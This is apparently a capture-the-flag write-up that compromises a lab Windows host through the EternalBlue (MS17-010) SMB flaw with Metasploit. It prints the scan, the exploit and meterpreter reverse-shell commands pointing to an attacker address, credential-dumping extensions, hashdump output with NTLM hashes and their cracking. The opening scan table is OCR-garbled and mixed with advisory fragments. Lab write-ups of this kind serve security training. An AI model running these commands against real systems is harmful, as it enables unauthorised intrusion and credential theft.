| Nmap scan report for 10.10.48.149                                                                                |              |                                                                                                                |                                          |                                                                   |  |                                                                                   |  |  |  |
|------------------------------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------------------|------------------------------------------|-------------------------------------------------------------------|--|-----------------------------------------------------------------------------------|--|--|--|
| Host is up $(0.13s$ latency).                                                                                    |              |                                                                                                                |                                          | This security update is rated Critical for all supported releases |  |                                                                                   |  |  |  |
| Not shown: 1986 closed ports                                                                                     |              |                                                                                                                |                                          |                                                                   |  | and Vulnerability Severity Ratings section.                                       |  |  |  |
| <b>PORT</b>                                                                                                      | <b>STATE</b> | security t                                                                                                     | <b>SERVICE</b>                           | <b>VERSION</b>                                                    |  |                                                                                   |  |  |  |
| 135/tcp                                                                                                          | open         | Security A                                                                                                     | msrpc                                    |                                                                   |  | Microsoft Windows RPC security update addresses the vulnerabilities by correcting |  |  |  |
| 139/tcp                                                                                                          | open         |                                                                                                                | netbios-ssn                              |                                                                   |  | Microsoft Windows netbios-ssn                                                     |  |  |  |
| 445/tcp                                                                                                          | open         | Security By                                                                                                    | microsoft-ds                             |                                                                   |  | Microsoft Windows 7.- 10 microsoft-ds (workgroup: WORKGROUP)                      |  |  |  |
| 3389/tcp                                                                                                         | open         |                                                                                                                | ms-wbt-server Microsoft Terminal Service |                                                                   |  |                                                                                   |  |  |  |
| 49152/tcp open                                                                                                   |              |                                                                                                                | $ms$ rpc                                 | Microsoft Windows RPC                                             |  |                                                                                   |  |  |  |
| 49153/tcp open                                                                                                   |              | Security                                                                                                       | msrpc                                    | Microsoft Windows RPC                                             |  | ore information about this update, see Microsoft Knowl                            |  |  |  |
| 49154/tcp open                                                                                                   |              | $2017 -$                                                                                                       | $ms$ $rpc$                               | Microsoft Windows RPC                                             |  |                                                                                   |  |  |  |
| 49158/tcp open                                                                                                   |              |                                                                                                                | $ms$ rpc $\qquad \qquad$                 | Microsoft Windows RPC                                             |  |                                                                                   |  |  |  |
| 49160/tcp open 2017                                                                                              |              |                                                                                                                | msrpc                                    |                                                                   |  | Microsoft Windows RPC ected Software and Vulnerabili                              |  |  |  |
| 137/udp                                                                                                          |              | open and the second series of the series of the series of the series of the series of the series of the series | netbios-ns                               |                                                                   |  | Microsoft Windows netbios-ns (workgroup: WORKGROUP)                               |  |  |  |
|                                                                                                                  |              |                                                                                                                | 138/udp open filtered netbios-dgm        |                                                                   |  | The following software versions or editions are affected. Versi                   |  |  |  |
| 500/udp open filtered isakmp                                                                                     |              |                                                                                                                |                                          |                                                                   |  |                                                                                   |  |  |  |
| 4500/udp                                                                                                         |              |                                                                                                                | open filtered nat-t-ike                  |                                                                   |  | are not affected. To determine the support life cycle for your so                 |  |  |  |
| 5355/udp                                                                                                         |              | open filtered llmnr                                                                                            |                                          |                                                                   |  |                                                                                   |  |  |  |
| Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windowsindicated for each affected software assum |              |                                                                                                                |                                          |                                                                   |  |                                                                                   |  |  |  |

The resulting scan has demonstrated that SMB port 445 was open. So my next step was to see if I could enumerate both shares and users. In addition, I also wanted to scan for any SMB vulnerabilities.

nmap -p445 10.10.48.149 --script=smb-enum-users,smb-enumshares,smb-vuln-ms17-010

The resulting scan was unable to enumerate users or shares. It did however disclose that the host was likely vulnerable to "Eternal Blue", associated with MS17-010.

With that being noted, I decided to jump directly into exploiting the vulnerability. Worst case scenario, it would fail and I would have to continue enumerating. But if it succeeds……. Its time to fire up Metasploit.

A search for an associated exploit returned several results. I chose to start with #2



First, I prepared Metasploit with known information to prevent having to repeatedly set the same information.

```
setg RHOSTS 10.10.48.149
```setg LHOST 10.9.240.85

Now I can select the exploit and set any additional \*required\* fields.

use exploit/windows/smb/ms17\_010\_eternalblue

Since the required fields were already set with "setg", this exploit was ready to run. I typed "exploit -z" and fired it off. WINNING!



In addition to gaining a shell, I also noticed I already have SYSTEM privileges

```
C:\Windows\system32>whoami
whoami
nt authority\system
```
Knowing that the flags on the system were named "flag\*.txt", I ran a recursive search for those files. For the search to work as directed, I changed my current directory to C:\, then ran the search

cd C:\

dir /r /s flag\*

The resulting search turned up 3 flags

I could read those flags by typing the following:

type C:\PATH\TO\flag#.txt

However, not being satisfied with just retrieving the flags, I'd also like to dump hashes so we can potentially get credentials. To do this, I have a few options. First I could run a postexploitation module to do this. However, by going this route I am still limited in what I can do in my current context (command shell). Instead, I would like to upgrade my shell to ameterpreter shell. To do this, I backgrounded my current session with Ctrl+Z and used the following module:

post/multi/manage/shell\_to\_meterpreter

| session $\Rightarrow$ 1                     | msf5 post(multi/manage/shell to meterpreter) > options |                         | $msf5$ exploit(windows/smb/ms17_010 eternalblue) > use post/multi/manage/shell to meterpreter<br>msf5 post(multi/manage/shell_to_meterpreter) > set session 1<br>SLD56.CRC' initializad with D56 hit l                       |
|---------------------------------------------|--------------------------------------------------------|-------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                             |                                                        |                         | Module options (post/multi/manage/shell to meterpreter):                                                                                                                                                                     |
| Name                                        | Current Setting Required Description                   |                         |                                                                                                                                                                                                                              |
| <b>HANDLER</b><br>LHOST<br>LPORT<br>SESSION | true<br>10.9.240.85<br>4433                            | ves<br>no<br>yes<br>yes | Start an exploit/multi/handler to receive the connection<br>IP of host that will receive the connection from the payload (Will try to auto detect).<br>Port for payload to connect to.<br>The session to run this module on. |

Once configured, I launched the exploit and waited for my session. Once in, I ran "getuid" to see if I needed to take further action to escalate my current privs. Luckily, I already had SYSTEM

```
msf5 post(<mark>multi/manage/shell_to_meterpreter)</mark> > sessions <mark>-i 2</mark>
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
```
Next, we will load any and all extensions that I could find useful now that I am fully in the system. I loaded additional extensions

load kiwi

load extapi

load incognito

Now, before I try anything else, I need to make sure that I am in a 64 bit process (so kiwi can work properly). I ran the following two commands:

getpidps

I observed that my PID was 2528. Cross referencing that with the process list, I realized that I was in an x86 process.

2528 2116 powershell.exe NT AUTHORITY\SYSTEM  $x86$  0

No Bueno. I need to migrate! Now I need an x64 process that is ALSO running with system privs. Looks like 480 was a good candidate…



Next, I want creds. Why? Because they could be useful should I choose to pivot and attack other endpoints. So in my meterpreter shell, I ran the following:

hashdump

Awesome! I have a few hashes to crack

neterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::

I decided to use crackstation. If the hashes exist there, itll take way less time than John or Hashcat. After entering the hashes, looks like it gave us Jons password!

|                                  | $\cdot$ , $\sim$ | 1.1222111  |
|----------------------------------|------------------|------------|
| 31d6cfe0d16ae931b73c59d7e0c089c0 | <b>NTLM</b>      |            |
| 31d6cfe0d16ae931b73c59d7e0c089c0 | <b>NTLM</b>      |            |
| ffb43f0de35be4d9917ac0cc8ad57f8d | <b>NTLM</b>      | l alofna22 |